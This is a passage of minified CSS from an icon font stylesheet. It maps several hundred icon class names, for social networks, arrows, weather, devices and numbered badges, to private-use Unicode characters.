"}.icon-social-skype:before{content:"\ed9f"}.icon-social-pinterest:before{content:"\eda0"}.icon-social-linkedin:before{content:"\eda1"}.icon-social-last-fm:before{content:"\eda2"}.icon-social-github:before{content:"\eda3"}.icon-social-flickr:before{content:"\eda4"}.icon-at2:before{content:"\eda5"}.icon-times-outline:before{content:"\eda6"}.icon-plus-outline:before{content:"\eda7"}.icon-minus-outline:before{content:"\eda8"}.icon-tick-outline:before{content:"\eda9"}.icon-th-large-outline:before{content:"\edaa"}.icon-equals-outline:before{content:"\edab"}.icon-divide-outline:before{content:"\edac"}.icon-chevron-right-outline:before{content:"\edad"}.icon-chevron-left-outline:before{content:"\edae"}.icon-arrow-right-outline:before{content:"\edaf"}.icon-arrow-left-outline:before{content:"\edb0"}.icon-th-small-outline:before{content:"\edb1"}.icon-th-menu-outline:before{content:"\edb2"}.icon-th-list-outline:before{content:"\edb3"}.icon-news:before{content:"\edb4"}.icon-home-outline:before{content:"\edb5"}.icon-arrow-up-outline:before{content:"\edb6"}.icon-arrow-forward-outline:before{content:"\edb7"}.icon-arrow-down-outline:before{content:"\edb8"}.icon-arrow-back-outline:before{content:"\edb9"}.icon-trash4:before{content:"\edba"}.icon-rss-outline:before{content:"\edbb"}.icon-message2:before{content:"\edbc"}.icon-location-outline:before{content:"\edbd"}.icon-link-outline:before{content:"\edbe"}.icon-image-outline:before{content:"\edbf"}.icon-export-outline:before{content:"\edc0"}.icon-cross3:before{content:"\edc1"}.icon-wi-fi-outline:before{content:"\edc2"}.icon-star-outline2:before{content:"\edc3"}.icon-media-pause-outline:before{content:"\edc4"}.icon-mail9:before{content:"\edc5"}.icon-heart-outline:before{content:"\edc6"}.icon-flash-outline:before{content:"\edc7"}.icon-cancel-outline:before{content:"\edc8"}.icon-beaker2:before{content:"\edc9"}.icon-arrow-move-outline:before{content:"\edca"}.icon-watch3:before{content:"\edcb"}.icon-warning-outline:before{content:"\edcc"}.icon-time:before{content:"\edcd"}.icon-radar-outline:before{content:"\edce"}.icon-lock-open-outline:before{content:"\edcf"}.icon-location-arrow-outline:before{content:"\edd0"}.icon-info-outline2:before{content:"\edd1"}.icon-backspace-outline:before{content:"\edd2"}.icon-attachment-outline:before{content:"\edd3"}.icon-user-outline:before{content:"\edd4"}.icon-user-delete-outline:before{content:"\edd5"}.icon-user-add-outline:before{content:"\edd6"}.icon-lock-closed-outline:before{content:"\edd7"}.icon-group-outline:before{content:"\edd8"}.icon-chart-pie-outline:before{content:"\edd9"}.icon-chart-line-outline:before{content:"\edda"}.icon-chart-bar-outline:before{content:"\eddb"}.icon-chart-area-outline:before{content:"\eddc"}.icon-video-outline:before{content:"\eddd"}.icon-point-of-interest-outline:before{content:"\edde"}.icon-map6:before{content:"\eddf"}.icon-key-outline:before{content:"\ede0"}.icon-infinity-outline:before{content:"\ede1"}.icon-globe-outline:before{content:"\ede2"}.icon-eye-outline:before{content:"\ede3"}.icon-cog-outline:before{content:"\ede4"}.icon-camera-outline:before{content:"\ede5"}.icon-upload-outline:before{content:"\ede6"}.icon-support2:before{content:"\ede7"}.icon-scissors-outline:before{content:"\ede8"}.icon-refresh-outline:before{content:"\ede9"}.icon-info-large-outline:before{content:"\edea"}.icon-eject-outline:before{content:"\edeb"}.icon-download-outline:before{content:"\edec"}.icon-battery-mid:before{content:"\eded"}.icon-battery-low:before{content:"\edee"}.icon-battery-high:before{content:"\edef"}.icon-zoom-outline:before{content:"\edf0"}.icon-zoom-out-outline:before{content:"\edf1"}.icon-zoom-in-outline:before{content:"\edf2"}.icon-tag6:before{content:"\edf3"}.icon-tabs-outline:before{content:"\edf4"}.icon-pin-outline:before{content:"\edf5"}.icon-message-typing:before{content:"\edf6"}.icon-directions2:before{content:"\edf7"}.icon-battery-full4:before{content:"\edf8"}.icon-battery-charge:before{content:"\edf9"}.icon-pipette:before{content:"\edfa"}.icon-pencil6:before{content:"\edfb"}.icon-folder6:before{content:"\edfc"}.icon-folder-delete:before{content:"\edfd"}.icon-folder-add2:before{content:"\edfe"}.icon-edit3:before{content:"\edff"}.icon-document:before{content:"\ee00"}.icon-document-delete:before{content:"\ee01"}.icon-document-add:before{content:"\ee02"}.icon-brush3:before{content:"\ee03"}.icon-thumbs-up:before{content:"\ee04"}.icon-thumbs-down:before{content:"\ee05"}.icon-pen3:before{content:"\ee06"}.icon-sort-numerically-outline:before{content:"\ee07"}.icon-sort-alphabetically-outline:before{content:"\ee08"}.icon-social-last-fm-circular:before{content:"\ee09"}.icon-social-github-circular:before{content:"\ee0a"}.icon-compass7:before{content:"\ee0b"}.icon-bookmark7:before{content:"\ee0c"}.icon-input-checked-outline:before{content:"\ee0d"}.icon-code-outline:before{content:"\ee0e"}.icon-calender-outline:before{content:"\ee0f"}.icon-business-card:before{content:"\ee10"}.icon-arrow-up7:before{content:"\ee11"}.icon-arrow-sync-outline:before{content:"\ee12"}.icon-arrow-right7:before{content:"\ee13"}.icon-arrow-repeat-outline:before{content:"\ee14"}.icon-arrow-loop-outline:before{content:"\ee15"}.icon-arrow-left7:before{content:"\ee16"}.icon-flow-switch:before{content:"\ee17"}.icon-flow-parallel:before{content:"\ee18"}.icon-flow-merge:before{content:"\ee19"}.icon-document-text:before{content:"\ee1a"}.icon-clipboard5:before{content:"\ee1b"}.icon-calculator4:before{content:"\ee1c"}.icon-arrow-minimise-outline:before{content:"\ee1d"}.icon-arrow-maximise-outline:before{content:"\ee1e"}.icon-arrow-down7:before{content:"\ee1f"}.icon-gift4:before{content:"\ee20"}.icon-film4:before{content:"\ee21"}.icon-database4:before{content:"\ee22"}.icon-bell3:before{content:"\ee23"}.icon-anchor-outline:before{content:"\ee24"}.icon-adjust-contrast:before{content:"\ee25"}.icon-world-outline:before{content:"\ee26"}.icon-shopping-bag:before{content:"\ee27"}.icon-power-outline:before{content:"\ee28"}.icon-notes-outline:before{content:"\ee29"}.icon-device-tablet:before{content:"\ee2a"}.icon-device-phone:before{content:"\ee2b"}.icon-device-laptop:before{content:"\ee2c"}.icon-device-desktop2:before{content:"\ee2d"}.icon-briefcase6:before{content:"\ee2e"}.icon-stopwatch3:before{content:"\ee2f"}.icon-spanner-outline:before{content:"\ee30"}.icon-puzzle-outline:before{content:"\ee31"}.icon-printer4:before{content:"\ee32"}.icon-pi-outline:before{content:"\ee33"}.icon-lightbulb3:before{content:"\ee34"}.icon-flag-outline:before{content:"\ee35"}.icon-contacts2:before{content:"\ee36"}.icon-archive5:before{content:"\ee37"}.icon-weather-stormy:before{content:"\ee38"}.icon-weather-shower:before{content:"\ee39"}.icon-weather-partly-sunny:before{content:"\ee3a"}.icon-weather-downpour:before{content:"\ee3b"}.icon-weather-cloudy:before{content:"\ee3c"}.icon-plane-outline:before{content:"\ee3d"}.icon-phone-outline:before{content:"\ee3e"}.icon-microphone-outline:before{content:"\ee3f"}.icon-weather-windy:before{content:"\ee40"}.icon-weather-windy-cloudy:before{content:"\ee41"}.icon-weather-sunny:before{content:"\ee42"}.icon-weather-snow:before{content:"\ee43"}.icon-weather-night:before{content:"\ee44"}.icon-media-stop-outline:before{content:"\ee45"}.icon-media-rewind-outline:before{content:"\ee46"}.icon-media-record-outline:before{content:"\ee47"}.icon-media-play-outline:before{content:"\ee48"}.icon-media-fast-forward-outline:before{content:"\ee49"}.icon-media-eject-outline:before{content:"\ee4a"}.icon-wine:before{content:"\ee4b"}.icon-waves-outline:before{content:"\ee4c"}.icon-ticket2:before{content:"\ee4d"}.icon-tags:before{content:"\ee4e"}.icon-plug2:before{content:"\ee4f"}.icon-headphones4:before{content:"\ee50"}.icon-credit-card4:before{content:"\ee51"}.icon-coffee3:before{content:"\ee52"}.icon-book9:before{content:"\ee53"}.icon-beer2:before{content:"\ee54"}.icon-volume6:before{content:"\ee55"}.icon-volume-up2:before{content:"\ee56"}.icon-volume-mute5:before{content:"\ee57"}.icon-volume-down2:before{content:"\ee58"}.icon-social-vimeo-circular:before{content:"\ee59"}.icon-social-twitter-circular:before{content:"\ee5a"}.icon-social-pinterest-circular:before{content:"\ee5b"}.icon-social-linkedin-circular:before{content:"\ee5c"}.icon-social-facebook-circular:before{content:"\ee5d"}.icon-social-dribbble-circular:before{content:"\ee5e"}.icon-tree2:before{content:"\ee5f"}.icon-thermometer3:before{content:"\ee60"}.icon-social-tumbler-circular:before{content:"\ee61"}.icon-social-skype-outline:before{content:"\ee62"}.icon-social-flickr-circular:before{content:"\ee63"}.icon-social-at-circular:before{content:"\ee64"}.icon-shopping-cart2:before{content:"\ee65"}.icon-messages:before{content:"\ee66"}.icon-leaf2:before{content:"\ee67"}.icon-feather2:before{content:"\ee68"}.icon-box4:before{content:"\ee69"}.icon-write:before{content:"\ee6a"}.icon-clock10:before{content:"\ee6b"}.icon-reply5:before{content:"\ee6c"}.icon-reply-all2:before{content:"\ee6d"}.icon-forward7:before{content:"\ee6e"}.icon-flag7:before{content:"\ee6f"}.icon-search9:before{content:"\ee70"}.icon-trash5:before{content:"\ee71"}.icon-envelope4:before{content:"\ee72"}.icon-bubble3:before{content:"\ee73"}.icon-bubbles5:before{content:"\ee74"}.icon-user9:before{content:"\ee75"}.icon-users6:before{content:"\ee76"}.icon-cloud14:before{content:"\ee77"}.icon-download8:before{content:"\ee78"}.icon-upload7:before{content:"\ee79"}.icon-rain2:before{content:"\ee7a"}.icon-sun7:before{content:"\ee7b"}.icon-moon5:before{content:"\ee7c"}.icon-bell4:before{content:"\ee7d"}.icon-folder7:before{content:"\ee7e"}.icon-pin6:before{content:"\ee7f"}.icon-sound2:before{content:"\ee80"}.icon-microphone5:before{content:"\ee81"}.icon-camera11:before{content:"\ee82"}.icon-image7:before{content:"\ee83"}.icon-cog6:before{content:"\ee84"}.icon-calendar8:before{content:"\ee85"}.icon-book10:before{content:"\ee86"}.icon-map-marker:before{content:"\ee87"}.icon-store3:before{content:"\ee88"}.icon-support3:before{content:"\ee89"}.icon-tag7:before{content:"\ee8a"}.icon-heart9:before{content:"\ee8b"}.icon-video-camera2:before{content:"\ee8c"}.icon-trophy3:before{content:"\ee8d"}.icon-cart4:before{content:"\ee8e"}.icon-eye7:before{content:"\ee8f"}.icon-cancel5:before{content:"\ee90"}.icon-chart4:before{content:"\ee91"}.icon-target7:before{content:"\ee92"}.icon-printer5:before{content:"\ee93"}.icon-location8:before{content:"\ee94"}.icon-bookmark8:before{content:"\ee95"}.icon-monitor3:before{content:"\ee96"}.icon-cross4:before{content:"\ee97"}.icon-plus8:before{content:"\ee98"}.icon-left:before{content:"\ee99"}.icon-up:before{content:"\ee9a"}.icon-browser4:before{content:"\ee9b"}.icon-windows4:before{content:"\ee9c"}.icon-switch4:before{content:"\ee9d"}.icon-dashboard3:before{content:"\ee9e"}.icon-play8:before{content:"\ee9f"}.icon-fast-forward3:before{content:"\eea0"}.icon-next3:before{content:"\eea1"}.icon-refresh5:before{content:"\eea2"}.icon-film5:before{content:"\eea3"}.icon-home12:before{content:"\eea4"}.icon-add-to-list:before{content:"\eea5"}.icon-classic-computer:before{content:"\eea6"}.icon-controller-fast-backward:before{content:"\eea7"}.icon-creative-commons-attribution:before{content:"\eea8"}.icon-creative-commons-noderivs:before{content:"\eea9"}.icon-creative-commons-noncommercial-eu:before{content:"\eeaa"}.icon-creative-commons-noncommercial-us:before{content:"\eeab"}.icon-creative-commons-public-domain:before{content:"\eeac"}.icon-creative-commons-remix:before{content:"\eead"}.icon-creative-commons-share:before{content:"\eeae"}.icon-creative-commons-sharealike:before{content:"\eeaf"}.icon-creative-commons:before{content:"\eeb0"}.icon-document-landscape:before{content:"\eeb1"}.icon-remove-user:before{content:"\eeb2"}.icon-warning5:before{content:"\eeb3"}.icon-arrow-bold-down:before{content:"\eeb4"}.icon-arrow-bold-left:before{content:"\eeb5"}.icon-arrow-bold-right:before{content:"\eeb6"}.icon-arrow-bold-up:before{content:"\eeb7"}.icon-arrow-down8:before{content:"\eeb8"}.icon-arrow-left8:before{content:"\eeb9"}.icon-arrow-long-down:before{content:"\eeba"}.icon-arrow-long-left:before{content:"\eebb"}.icon-arrow-long-right:before{content:"\eebc"}.icon-arrow-long-up:before{content:"\eebd"}.icon-arrow-right8:before{content:"\eebe"}.icon-arrow-up8:before{content:"\eebf"}.icon-arrow-with-circle-down:before{content:"\eec0"}.icon-arrow-with-circle-left:before{content:"\eec1"}.icon-arrow-with-circle-right:before{content:"\eec2"}.icon-arrow-with-circle-up:before{content:"\eec3"}.icon-bookmark9:before{content:"\eec4"}.icon-bookmarks2:before{content:"\eec5"}.icon-chevron-down2:before{content:"\eec6"}.icon-chevron-left4:before{content:"\eec7"}.icon-chevron-right4:before{content:"\eec8"}.icon-chevron-small-down:before{content:"\eec9"}.icon-chevron-small-left:before{content:"\eeca"}.icon-chevron-small-right:before{content:"\eecb"}.icon-chevron-small-up:before{content:"\eecc"}.icon-chevron-thin-down:before{content:"\eecd"}.icon-chevron-thin-left:before{content:"\eece"}.icon-chevron-thin-right:before{content:"\eecf"}.icon-chevron-thin-up:before{content:"\eed0"}.icon-chevron-up2:before{content:"\eed1"}.icon-chevron-with-circle-down:before{content:"\eed2"}.icon-chevron-with-circle-left:before{content:"\eed3"}.icon-chevron-with-circle-right:before{content:"\eed4"}.icon-chevron-with-circle-up:before{content:"\eed5"}.icon-cloud15:before{content:"\eed6"}.icon-controller-fast-forward:before{content:"\eed7"}.icon-controller-jump-to-start:before{content:"\eed8"}.icon-controller-next:before{content:"\eed9"}.icon-controller-paus:before{content:"\eeda"}.icon-controller-play:before{content:"\eedb"}.icon-controller-record:before{content:"\eedc"}.icon-controller-stop:before{content:"\eedd"}.icon-controller-volume:before{content:"\eede"}.icon-dot-single:before{content:"\eedf"}.icon-dots-three-horizontal:before{content:"\eee0"}.icon-dots-three-vertical:before{content:"\eee1"}.icon-dots-two-horizontal:before{content:"\eee2"}.icon-dots-two-vertical:before{content:"\eee3"}.icon-download9:before{content:"\eee4"}.icon-emoji-flirt:before{content:"\eee5"}.icon-flow-branch:before{content:"\eee6"}.icon-flow-cascade:before{content:"\eee7"}.icon-flow-line:before{content:"\eee8"}.icon-flow-parallel2:before{content:"\eee9"}.icon-flow-tree:before{content:"\eeea"}.icon-install:before{content:"\eeeb"}.icon-layers4:before{content:"\eeec"}.icon-open-book:before{content:"\eeed"}.icon-resize-100:before{content:"\eeee"}.icon-resize-full-screen:before{content:"\eeef"}.icon-save2:before{content:"\eef0"}.icon-select-arrows:before{content:"\eef1"}.icon-sound-mute:before{content:"\eef2"}.icon-sound3:before{content:"\eef3"}.icon-trash6:before{content:"\eef4"}.icon-triangle-down2:before{content:"\eef5"}.icon-triangle-left2:before{content:"\eef6"}.icon-triangle-right2:before{content:"\eef7"}.icon-triangle-up2:before{content:"\eef8"}.icon-uninstall:before{content:"\eef9"}.icon-upload-to-cloud:before{content:"\eefa"}.icon-upload8:before{content:"\eefb"}.icon-add-user:before{content:"\eefc"}.icon-address:before{content:"\eefd"}.icon-adjust2:before{content:"\eefe"}.icon-air:before{content:"\eeff"}.icon-aircraft-landing:before{content:"\ef00"}.icon-aircraft-take-off:before{content:"\ef01"}.icon-aircraft:before{content:"\ef02"}.icon-align-bottom:before{content:"\ef03"}.icon-align-horizontal-middle:before{content:"\ef04"}.icon-align-left3:before{content:"\ef05"}.icon-align-right3:before{content:"\ef06"}.icon-align-top:before{content:"\ef07"}.icon-align-vertical-middle:before{content:"\ef08"}.icon-archive6:before{content:"\ef09"}.icon-area-graph:before{content:"\ef0a"}.icon-attachment5:before{content:"\ef0b"}.icon-awareness-ribbon:before{content:"\ef0c"}.icon-back-in-time:before{content:"\ef0d"}.icon-back:before{content:"\ef0e"}.icon-bar-graph2:before{content:"\ef0f"}.icon-battery3:before{content:"\ef10"}.icon-beamed-note:before{content:"\ef11"}.icon-bell5:before{content:"\ef12"}.icon-blackboard:before{content:"\ef13"}.icon-block2:before{content:"\ef14"}.icon-book11:before{content:"\ef15"}.icon-bowl:before{content:"\ef16"}.icon-box5:before{content:"\ef17"}.icon-briefcase7:before{content:"\ef18"}.icon-browser5:before{content:"\ef19"}.icon-brush4:before{content:"\ef1a"}.icon-bucket2:before{content:"\ef1b"}.icon-cake2:before{content:"\ef1c"}.icon-calculator5:before{content:"\ef1d"}.icon-calendar9:before{content:"\ef1e"}.icon-camera12:before{content:"\ef1f"}.icon-ccw:before{content:"\ef20"}.icon-chat6:before{content:"\ef21"}.icon-check4:before{content:"\ef22"}.icon-circle-with-cross:before{content:"\ef23"}.icon-circle-with-minus:before{content:"\ef24"}.icon-circle-with-plus:before{content:"\ef25"}.icon-circle:before{content:"\ef26"}.icon-circular-graph:before{content:"\ef27"}.icon-clapperboard:before{content:"\ef28"}.icon-clipboard6:before{content:"\ef29"}.icon-clock11:before{content:"\ef2a"}.icon-code4:before{content:"\ef2b"}.icon-cog7:before{content:"\ef2c"}.icon-colours:before{content:"\ef2d"}.icon-compass8:before{content:"\ef2e"}.icon-copy2:before{content:"\ef2f"}.icon-credit-card5:before{content:"\ef30"}.icon-credit:before{content:"\ef31"}.icon-cross5:before{content:"\ef32"}.icon-cup:before{content:"\ef33"}.icon-cw:before{content:"\ef34"}.icon-cycle:before{content:"\ef35"}.icon-database5:before{content:"\ef36"}.icon-dial-pad:before{content:"\ef37"}.icon-direction:before{content:"\ef38"}.icon-document2:before{content:"\ef39"}.icon-documents:before{content:"\ef3a"}.icon-drink2:before{content:"\ef3b"}.icon-drive2:before{content:"\ef3c"}.icon-drop2:before{content:"\ef3d"}.icon-edit4:before{content:"\ef3e"}.icon-email5:before{content:"\ef3f"}.icon-emoji-happy:before{content:"\ef40"}.icon-emoji-neutral:before{content:"\ef41"}.icon-emoji-sad:before{content:"\ef42"}.icon-erase:before{content:"\ef43"}.icon-eraser:before{content:"\ef44"}.icon-export2:before{content:"\ef45"}.icon-eye8:before{content:"\ef46"}.icon-feather3:before{content:"\ef47"}.icon-flag8:before{content:"\ef48"}.icon-flash2:before{content:"\ef49"}.icon-flashlight:before{content:"\ef4a"}.icon-flat-brush:before{content:"\ef4b"}.icon-folder-images:before{content:"\ef4c"}.icon-folder-music:before{content:"\ef4d"}.icon-folder-video:before{content:"\ef4e"}.icon-folder8:before{content:"\ef4f"}.icon-forward8:before{content:"\ef50"}.icon-funnel:before{content:"\ef51"}.icon-game-controller:before{content:"\ef52"}.icon-gauge:before{content:"\ef53"}.icon-globe5:before{content:"\ef54"}.icon-graduation-cap:before{content:"\ef55"}.icon-grid6:before{content:"\ef56"}.icon-hair-cross:before{content:"\ef57"}.icon-hand:before{content:"\ef58"}.icon-heart-outlined:before{content:"\ef59"}.icon-heart10:before{content:"\ef5a"}.icon-help-with-circle:before{content:"\ef5b"}.icon-help3:before{content:"\ef5c"}.icon-home13:before{content:"\ef5d"}.icon-hour-glass2:before{content:"\ef5e"}.icon-image-inverted:before{content:"\ef5f"}.icon-image8:before{content:"\ef60"}.icon-images2:before{content:"\ef61"}.icon-inbox7:before{content:"\ef62"}.icon-infinity2:before{content:"\ef63"}.icon-info-with-circle:before{content:"\ef64"}.icon-info7:before{content:"\ef65"}.icon-key6:before{content:"\ef66"}.icon-keyboard5:before{content:"\ef67"}.icon-lab-flask:before{content:"\ef68"}.icon-landline:before{content:"\ef69"}.icon-language2:before{content:"\ef6a"}.icon-laptop4:before{content:"\ef6b"}.icon-leaf3:before{content:"\ef6c"}.icon-level-down:before{content:"\ef6d"}.icon-level-up:before{content:"\ef6e"}.icon-lifebuoy2:before{content:"\ef6f"}.icon-light-bulb2:before{content:"\ef70"}.icon-light-down:before{content:"\ef71"}.icon-light-up:before{content:"\ef72"}.icon-line-graph:before{content:"\ef73"}.icon-link7:before{content:"\ef74"}.icon-list9:before{content:"\ef75"}.icon-location-pin:before{content:"\ef76"}.icon-location9:before{content:"\ef77"}.icon-lock-open3:before{content:"\ef78"}.icon-lock6:before{content:"\ef79"}.icon-log-out:before{content:"\ef7a"}.icon-login:before{content:"\ef7b"}.icon-loop5:before{content:"\ef7c"}.icon-magnet2:before{content:"\ef7d"}.icon-magnifying-glass2:before{content:"\ef7e"}.icon-mail10:before{content:"\ef7f"}.icon-man2:before{content:"\ef80"}.icon-map7:before{content:"\ef81"}.icon-mask:before{content:"\ef82"}.icon-medal:before{content:"\ef83"}.icon-megaphone2:before{content:"\ef84"}.icon-menu8:before{content:"\ef85"}.icon-message3:before{content:"\ef86"}.icon-mic4:before{content:"\ef87"}.icon-minus7:before{content:"\ef88"}.icon-mobile5:before{content:"\ef89"}.icon-modern-mic:before{content:"\ef8a"}.icon-moon6:before{content:"\ef8b"}.icon-mouse3:before{content:"\ef8c"}.icon-music3:before{content:"\ef8d"}.icon-network:before{content:"\ef8e"}.icon-new-message:before{content:"\ef8f"}.icon-new:before{content:"\ef90"}.icon-news2:before{content:"\ef91"}.icon-note:before{content:"\ef92"}.icon-notification2:before{content:"\ef93"}.icon-old-mobile:before{content:"\ef94"}.icon-old-phone:before{content:"\ef95"}.icon-palette2:before{content:"\ef96"}.icon-paper-plane:before{content:"\ef97"}.icon-pencil7:before{content:"\ef98"}.icon-phone6:before{content:"\ef99"}.icon-pie-chart2:before{content:"\ef9a"}.icon-pin7:before{content:"\ef9b"}.icon-plus9:before{content:"\ef9c"}.icon-popup2:before{content:"\ef9d"}.icon-power-plug:before{content:"\ef9e"}.icon-price-ribbon:before{content:"\ef9f"}.icon-price-tag2:before{content:"\efa0"}.icon-print2:before{content:"\efa1"}.icon-progress-empty:before{content:"\efa2"}.icon-progress-full:before{content:"\efa3"}.icon-progress-one:before{content:"\efa4"}.icon-progress-two:before{content:"\efa5"}.icon-publish2:before{content:"\efa6"}.icon-quote2:before{content:"\efa7"}.icon-radio2:before{content:"\efa8"}.icon-reply-all3:before{content:"\efa9"}.icon-reply6:before{content:"\efaa"}.icon-retweet:before{content:"\efab"}.icon-rocket3:before{content:"\efac"}.icon-round-brush:before{content:"\efad"}.icon-rss4:before{content:"\efae"}.icon-ruler:before{content:"\efaf"}.icon-scissors3:before{content:"\efb0"}.icon-share-alternitive:before{content:"\efb1"}.icon-share8:before{content:"\efb2"}.icon-shareable:before{content:"\efb3"}.icon-shield2:before{content:"\efb4"}.icon-shop2:before{content:"\efb5"}.icon-shopping-bag2:before{content:"\efb6"}.icon-shopping-basket2:before{content:"\efb7"}.icon-shopping-cart3:before{content:"\efb8"}.icon-shuffle4:before{content:"\efb9"}.icon-signal2:before{content:"\efba"}.icon-sound-mix:before{content:"\efbb"}.icon-sports-club:before{content:"\efbc"}.icon-spreadsheet:before{content:"\efbd"}.icon-squared-cross:before{content:"\efbe"}.icon-squared-minus:before{content:"\efbf"}.icon-squared-plus:before{content:"\efc0"}.icon-star-outlined:before{content:"\efc1"}.icon-star9:before{content:"\efc2"}.icon-stopwatch4:before{content:"\efc3"}.icon-suitcase:before{content:"\efc4"}.icon-swap:before{content:"\efc5"}.icon-sweden:before{content:"\efc6"}.icon-switch5:before{content:"\efc7"}.icon-tablet4:before{content:"\efc8"}.icon-tag8:before{content:"\efc9"}.icon-text-document-inverted:before{content:"\efca"}.icon-text-document:before{content:"\efcb"}.icon-text:before{content:"\efcc"}.icon-thermometer4:before{content:"\efcd"}.icon-thumbs-down2:before{content:"\efce"}.icon-thumbs-up2:before{content:"\efcf"}.icon-thunder-cloud:before{content:"\efd0"}.icon-ticket3:before{content:"\efd1"}.icon-time-slot:before{content:"\efd2"}.icon-tools2:before{content:"\efd3"}.icon-traffic-cone:before{content:"\efd4"}.icon-tree3:before{content:"\efd5"}.icon-trophy4:before{content:"\efd6"}.icon-tv3:before{content:"\efd7"}.icon-typing:before{content:"\efd8"}.icon-unread:before{content:"\efd9"}.icon-untag:before{content:"\efda"}.icon-user10:before{content:"\efdb"}.icon-users7:before{content:"\efdc"}.icon-v-card:before{content:"\efdd"}.icon-video3:before{content:"\efde"}.icon-vinyl:before{content:"\efdf"}.icon-voicemail2:before{content:"\efe0"}.icon-wallet:before{content:"\efe1"}.icon-water:before{content:"\efe2"}.icon-500px-with-circle:before{content:"\efe3"}.icon-500px:before{content:"\efe4"}.icon-basecamp:before{content:"\efe5"}.icon-behance:before{content:"\efe6"}.icon-creative-cloud:before{content:"\efe7"}.icon-dropbox2:before{content:"\efe8"}.icon-evernote:before{content:"\efe9"}.icon-flattr2:before{content:"\efea"}.icon-foursquare2:before{content:"\efeb"}.icon-google-drive2:before{content:"\efec"}.icon-google-hangouts:before{content:"\efed"}.icon-grooveshark:before{content:"\efee"}.icon-icloud:before{content:"\efef"}.icon-mixi:before{content:"\eff0"}.icon-onedrive2:before{content:"\eff1"}.icon-paypal4:before{content:"\eff2"}.icon-picasa:before{content:"\eff3"}.icon-qq:before{content:"\eff4"}.icon-rdio-with-circle:before{content:"\eff5"}.icon-renren:before{content:"\eff6"}.icon-scribd:before{content:"\eff7"}.icon-sina-weibo:before{content:"\eff8"}.icon-skype-with-circle:before{content:"\eff9"}.icon-skype3:before{content:"\effa"}.icon-slideshare:before{content:"\effb"}.icon-smashing:before{content:"\effc"}.icon-soundcloud3:before{content:"\effd"}.icon-spotify-with-circle:before{content:"\effe"}.icon-spotify:before{content:"\efff"}.icon-swarm:before{content:"\f003"}.icon-vine-with-circle:before{content:"\f004"}.icon-vine:before{content:"\f00f"}.icon-vk-alternitive:before{content:"\f01a"}.icon-vk-with-circle:before{content:"\f01b"}.icon-vk:before{content:"\f01c"}.icon-xing-with-circle:before{content:"\f01d"}.icon-xing3:before{content:"\f01e"}.icon-yelp2:before{content:"\f021"}.icon-dribbble-with-circle:before{content:"\f022"}.icon-dribbble6:before{content:"\f025"}.icon-facebook-with-circle:before{content:"\f029"}.icon-facebook6:before{content:"\f04b"}.icon-flickr-with-circle:before{content:"\f050"}.icon-flickr5:before{content:"\f054"}.icon-github-with-circle:before{content:"\f055"}.icon-github6:before{content:"\f06f"}.icon-google-with-circle:before{content:"\f079"}.icon-google2:before{content:"\f07a"}.icon-instagram-with-circle:before{content:"\f082"}.icon-instagram4:before{content:"\f083"}.icon-lastfm-with-circle:before{content:"\f086"}.icon-lastfm3:before{content:"\f090"}.icon-linkedin-with-circle:before{content:"\f093"}.icon-linkedin3:before{content:"\f095"}.icon-pinterest-with-circle:before{content:"\f098"}.icon-pinterest3:before{content:"\f09b"}.icon-rdio:before{content:"\f0ab"}.icon-stumbleupon-with-circle:before{content:"\f0ad"}.icon-stumbleupon3:before{content:"\f0ae"}.icon-tumblr-with-circle:before{content:"\f0b3"}.icon-tumblr3:before{content:"\f0b4"}.icon-twitter-with-circle:before{content:"\f0b5"}.icon-twitter5:before{content:"\f0b7"}.icon-vimeo-with-circle:before{content:"\f0b8"}.icon-vimeo4:before{content:"\f0b9"}.icon-youtube-with-circle:before{content:"\f0c1"}.icon-youtube5:before{content:"\f0c2"}.icon-download10:before{content:"\f0c3"}.icon-chat7:before{content:"\f0cb"}.icon-archive7:before{content:"\f0cd"}.icon-user11:before{content:"\f0ce"}.icon-users8:before{content:"\f0d5"}.icon-archive8:before{content:"\f0d9"}.icon-earth4:before{content:"\f0da"}.icon-location10:before{content:"\f0db"}.icon-contract2:before{content:"\f0dc"}.icon-mobile6:before{content:"\f0dd"}.icon-screen3:before{content:"\f0de"}.icon-mail11:before{content:"\f0df"}.icon-support4:before{content:"\f0e0"}.icon-help4:before{content:"\f0e1"}.icon-videos:before{content:"\f0e2"}.icon-pictures:before{content:"\f0e3"}.icon-link8:before{content:"\f0e4"}.icon-search10:before{content:"\f0e5"}.icon-cog8:before{content:"\f0e6"}.icon-trashcan4:before{content:"\f0e7"}.icon-pencil8:before{content:"\f0e8"}.icon-info8:before{content:"\f0e9"}.icon-article2:before{content:"\f0ea"}.icon-clock12:before{content:"\f0eb"}.icon-photoshop:before{content:"\f0ec"}.icon-illustrator:before{content:"\f0ed"}.icon-star10:before{content:"\f0ee"}.icon-heart11:before{content:"\f0ef"}.icon-bookmark10:before{content:"\f0f0"}.icon-file4:before{content:"\f0f1"}.icon-feed6:before{content:"\f0f2"}.icon-locked3:before{content:"\f0f3"}.icon-unlocked4:before{content:"\f0f4"}.icon-refresh6:before{content:"\f0f5"}.icon-list10:before{content:"\f0f6"}.icon-share9:before{content:"\f0f7"}.icon-archive9:before{content:"\f0f8"}.icon-images3:before{content:"\f0f9"}.icon-images4:before{content:"\f0fa"}.icon-pencil9:before{content:"\f0fb"}.icon-number:before{content:"\f0fc"}.icon-number2:before{content:"\f0fd"}.icon-number3:before{content:"\f0fe"}.icon-number4:before{content:"\f0ff"}.icon-number5:before{content:"\f100"}.icon-number6:before{content:"\f101"}.icon-number7:before{content:"\f102"}.icon-number8:before{content:"\f103"}.icon-number9:before{content:"\f104"}.icon-number10:before{content:"\f105"}.icon-number11:before{content:"\f106"}.icon-number12:before{content:"\f107"}.icon-number13:before{content:"\f108"}.icon-number14:before{content:"\f109"}.icon-number15:before{content:"\f10a"}.icon-number16:before{content:"\f10b"}.icon-number17:before{content:"\f10c"}.icon-number18:before{content:"\f10d"}.icon-number19:before{content:"\f10e"}.icon-number20:before{content:"\f10f"}.icon-quote3:before{content:"\f110"}.icon-quote4:before{content:"\f111"}.icon-tag9:before{content:"\f112"}.icon-tag10:before{content:"\f113"}.icon-link9:before{content:"\f114"}.icon-link10:before{content:"\f115"}.icon-cabinet:before{content:"\f116"}.icon-cabinet2:before{content:"\f117"}.icon-calendar10:before{content:"\f118"}.icon-calendar11:before{content:"\f119"}.icon-calendar12:before{content:"\f11a"}.icon-file5:before{content:"\f11b"}.icon-file6:before{content:"\f11c"}.icon-file7:before{content:"\f11d"}.icon-files2:before{content:"\f11e"}.icon-phone7:before{content:"\f11f"}.icon-tablet5:before{content:"\f120"}.icon-window3:before{content:"\f121"}.icon-monitor4:before{content:"\f122"}.icon-ipod2:before{content:"\f